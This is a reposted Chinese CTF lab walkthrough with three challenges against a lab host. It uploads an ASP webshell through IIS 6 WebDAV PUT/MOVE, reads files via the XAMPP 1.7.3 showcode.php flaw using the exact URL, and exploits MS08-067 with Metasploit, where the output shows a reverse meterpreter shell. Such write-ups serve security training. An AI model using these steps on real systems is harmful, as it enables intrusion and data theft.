

#### 题目

通过IIS漏洞获取敏感信息

#### 解题过程

1.打开浏览器,访问http://192.168.102.62

|   | 第十八关               | + |          |   |
|---|--------------------|---|----------|---|
| A | € € 192.168.102.62 |   | - to   - | * |

IIS 6 + WebDAV

2.因为iis + webdav环境可能存在iis put漏洞,所以我们使用IISPutScanner扫描。如图配置并扫描

| IIS PUT Scaner v1.3 Coded By ZwelL                                             |     |                         |                           |  |  |  |  |
|--------------------------------------------------------------------------------|-----|-------------------------|---------------------------|--|--|--|--|
| 5etting                                                                        |     |                         |                           |  |  |  |  |
| Start IP :  192.168.102                                                        | 62  | End IP : 192.168.102.62 | Thread : 100 Timeout : 10 |  |  |  |  |
| Port : 80,8080 🔽 Try to upload file 🔲 Try on other systems 🕨 Scan 💷 Pause 🔲 St |     |                         |                           |  |  |  |  |
|                                                                                |     |                         |                           |  |  |  |  |
| Host                                                                           | PUT | HTTP banner             | Update File               |  |  |  |  |
| \$ 192.168.102.62:80                                                           | YES | Microsoft-IIS/6.0       | ok                        |  |  |  |  |
|                                                                                |     |                         |                           |  |  |  |  |
|                                                                                |     |                         |                           |  |  |  |  |
|                                                                                |     |                         |                           |  |  |  |  |
|                                                                                |     |                         |                           |  |  |  |  |
|                                                                                |     |                         |                           |  |  |  |  |

3. 扫到漏洞。使用iiswrite进行提权,写入asp木马到服务器。填写域名,再如图选择put。选择asp木马





4.点击提交数据包,成功上传



5.再如图选择move,点击提交数据包



6.成功后访问http://192.168.102.62/shell.asp,使用密码admin登陆



7.选择key.asp,点击编辑,得到key:put and write.

| 2,62                    | Ad   | dres       | s c:\inet                | .pub\      | wwwroot                   |            |                          |            |                  |            |                 |            |                       |
|-------------------------|------|------------|--------------------------|------------|---------------------------|------------|--------------------------|------------|------------------|------------|-----------------|------------|-----------------------|
| 2) [Progra<br>2) [TEMP] | amD) | (3)<br>(3) | (ProgramE)<br>(ServU(1)) | (4)<br>(4) | [Documents]<br>[ServU(2)] | (5)<br>(5) | (A11_Users)<br>(WINDOWS) | (6)<br>(6) | 【開始_菜單】<br>(PHP】 | (7)<br>(7) | 程_序】<br>【Mssq1】 | (8)<br>(8) | (RECYCLER(<br>【pre1文件 |
|                         | -    |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |
| les                     |      |            |                          | Ŀ          | 级目录                       |            |                          |            |                  | 3          | て件操作            | ٦<br>آ     |                       |
| A:)                     |      |            | 2 index.h                | tml        |                           |            |                          |            | 编辑               | 权限         | √ 删除            | 复制         | 移动                    |
| C:)                     |      |            | 2 key. asp               |            |                           |            |                          |            | 编辑               | 权限         | ✓ 删除            | 复制         | 移动                    |
| D:)                     |      |            | 2 shell. a               | sp         |                           |            |                          |            | 编辑               | 权限         | ✓ 删除            | 复制         | 移动                    |
|                         |      |            | 2 test. tx               | t          |                           |            |                          |            | 编辑               | 权限         | √ 删除            | 复制         | 移动                    |
| τ<br>a                  |      |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |
| к<br>Z                  |      |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |
| 2                       |      |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |
| ŧ                       |      |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |
| D                       |      |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |
| 2                       |      |            |                          |            |                           |            |                          |            |                  |            |                 |            |                       |



#### 19.xampp

题目

通过xampp漏洞获取敏感信息

解题过程

1.打开浏览器,访问http://192.168.102.62,发现跳转到http://192.168.102.62/xampp/而且得知其版本为 1.7.3



2.通过搜索引擎,知道此版本存在一个漏洞可以读取目标主机上的文件http://www.exploit-db.com/exploits/15370/

| ( <b>*</b> ) <b>=</b> ) <b>3</b> | AMPP <= 1.7.      | <sup>xploits/15370/</sup><br>3 multiple vulne | rabilites     |                          |
|----------------------------------|-------------------|-----------------------------------------------|---------------|--------------------------|
|                                  | EDB-ID: 15370     | CVE: N/A                                      | OSVDB-ID: N/A |                          |
|                                  | Author: TheLeader | Published: 2010-11-01                         | Verified: 🖋   | Rating<br>Overall: (0.0) |
|                                  | Exploit Code:     | Vulnerable App: N/A                           | Next          | Exploit                  |
|                                  |                   | nome                                          | Next          | Exploit                  |

3.通过poc,我们构造: http://192.168.102.62/xampp/showcode.php/c:boot.ini?showcode=1访问地址可以得到 我们需要的key



[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="key: xampp read" /noexecute=optin /fastdetect

#### 20.dangerous 445

题目

通过系统远程溢出控制目标主机

#### 解题过程

1.打开nessus,使用网络漏洞扫描,扫描主机192.168.102.62

| 🖄 Ness         | us  | Scans       | Schedules     | Policies    | ;<br>      |
|----------------|-----|-------------|---------------|-------------|------------|
| Scans          |     |             |               |             |            |
| < Scans        |     | New Scan /  | Basic Setting | gs          |            |
| Basic Setting  | S   | Name        |               | 192.168.102 | 2.62       |
| Schedule Setti | ngs | Description |               |             |            |
| Email Settings |     |             |               |             |            |
|                |     | Policy      | E             | Basic Netwo | vrk Scan 🔹 |
|                |     | Folder      | Ν             | /ly Scans   | •          |
|                |     | Targets     |               | 192.168.102 | 2.62       |
|                |     |             |               |             |            |

2.查看扫描结果,发现存在漏洞,基于445端口,可远程溢出。使用ms08-67漏洞攻击

| 🖄 Nessus      | Scans                        | Schedules             | Policies                         |               |
|---------------|------------------------------|-----------------------|----------------------------------|---------------|
| 192.168.102   | 2.62                         |                       |                                  |               |
| Scans > Hosts | 1 Vulnerabilities            | Remediations          | 5 1                              |               |
| Severity 🔺    | Plugin Name                  |                       |                                  | Plugin Family |
| CRITICAL      | Microsoft Windows XP Uns     | upported Installation | Detection                        | Windows       |
| CRITICAL      | MS05-027: Vulnerability in S | SMB Could Allow Re    | mote Code Execution (896422) (u. | Windows       |
| CRITICAL      | MS08-067: Microsoft Windo    | ows Server Service C  | Crafted RPC Request Handling Re. | Windows       |
| CRITICAL      | MS09-001: Microsoft Windo    | ows SMB Vulnerabilit  | ies Remote Code Execution (958.  | Windows       |
| HIGH          | MS06-035: Vulnerability in S | Server Service Could  | Allow Remote Code Execution (    | . Windows     |
|               |                              |                       |                                  |               |

3.打开msfconsole,使用攻击模块Use exploit/windows/smb/ms08\_067\_netap,设置目标ip: set RHOST 192.168.102.62**exploit** 

> use exploit/windows/smb/ms08\_067\_netapi
exploit(ms08\_067\_netapi) > set RH0ST 192.168.102.62
ST => 192.168.102.62 exploit(ms08\_067\_netapi) > exploit Started reverse handler on 192.168.102.65:4444 Automatically detecting the target... Fingerprint: Windows XP - Service Pack 2 - lang:English Selected Target: Windows XP SP2 English (AlwaysOn NX) Attempting to trigger the vulnerability... Sending stage (769536 bytes) to 192 168 102

4.成功攻击后输入cat c:\key.txt 显示c盘下的key.txt文件,得到key:you win

<u>meterpreter</u> > cat c:\\key.txt key:you win <u>meterpreter</u> >

转载于:https://www.cnblogs.com/zl20154312/p/9233012.html